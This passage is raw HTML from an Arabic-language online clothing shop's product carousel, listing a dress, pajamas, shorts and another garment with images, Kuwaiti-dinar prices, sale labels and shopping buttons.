							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.53-PM-450x613.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.53-PM-450x613.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.53-PM-64x87.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.53-PM-medium.png 220w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.53-PM-595x810.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.53-PM.png 752w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM-450x806.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM-450x806.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM-64x115.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM-medium.png 168w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM-large.png 572w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM-595x1066.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM.png 622w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM-450x673.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM-450x673.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM-64x96.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM-medium.png 201w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM-large.png 684w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM-595x890.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM.png 750w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-450x548.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-450x548.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-800x974.png 800w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-64x78.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-medium.png 246w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-large.png 841w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-768x935.png 768w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-595x724.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM.png 1132w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-450x440.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-450x440.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-800x782.png 800w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-64x63.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-medium.png 300w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-large.png 1024w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-768x750.png 768w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-595x581.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM.png 1128w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-450x121.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-450x121.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-800x215.png 800w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-64x17.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-medium.png 300w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-large.png 1024w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-768x207.png 768w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-595x160.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM.png 1256w" data-image-id="7"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/dress-2/" data-key="98a36c0b00" data-product-id="5700" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/dress-2/">فستان مطرز</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/dress-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5700" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="5700" data-product_sku="-wol347" aria-label="تحديد الخيارات لـ &quot;فستان مطرز&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5700" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/dress-2/" data-id="5700" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/dress-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5700"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-55536 status-publish first instock product_cat-new product_cat-valintine product_cat-bjama has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="55536">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-15/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib.jpg 850w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eWMbjd1H3Ym9Cx8yz_2212521220702-0-cib.jpg 850w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib.jpg 850w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-450x538.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-450x538.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-150x179.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-595x711.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-251x300.jpg 251w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-125x150.jpg 125w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib-768x918.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01sKVS2M1H3YlNRmiGC_2212521220702-0-cib.jpg 850w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01eu2F8u1H3YlSFbZqI_2212521220702-0-cib.jpg 850w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01r3Eap61H3YnNwShzK_2212521220702-0-cib.jpg 850w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-15/" data-key="98a36c0b00" data-product-id="55536" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-15/">بجامة</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>12.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-15/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55536" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="55536" data-product_sku="WOL050" aria-label="تحديد الخيارات لـ &quot;بجامة&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_55536" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-15/" data-id="55536" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-15/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="55536"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-22330 status-publish last instock product_cat-new product_cat-36 product_cat-sale has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="3" data-id="22330">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-100x100.webp 100w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO.webp 800w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-41%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" data-key="98a36c0b00" data-product-id="22330" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/">شورت</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: &#x62f;.&#x643;4.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: &#x62f;.&#x643;2.90.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22330" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22330" data-product_sku="WOL145" aria-label="تحديد الخيارات لـ &quot;شورت&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22330" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" data-id="22330" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22330"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-36861 status-publish first instock product_cat-sale product_cat-352 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="36861">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-20/" class="product-image-link">
			<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-74%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-1.21.35-PM-595x1058-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-1.21.35-PM-595x1058-1-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-1.21.35-PM-595x1058-1-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-1.21.35-PM-595x1058-1-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-1.21.35-PM-595x1058-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-1.21.35-PM-595x1058-1-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-1.21.35-PM-595x1058-1.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-20/" data-key="98a36c0b00" data-product-id="36861" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-20/">دلاغ</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: &#x62f;.&#x643;3.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: &#x62f;.&#x643;1.00.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A8%D8%AC%D8%A7%D9%85%D8%A9-16/?add-to-cart=36861" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36861" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="36861" data-product_sku="s023--" aria-label="إضافة إلى عربة التسوق: &quot;دلاغ&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;دلاغ&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36861" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-20/" data-id="36861" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-20/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="36861"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-32991 status-publish last instock product_cat-36 product_cat-sale product_cat-valintine has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="5" data-id="32991">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
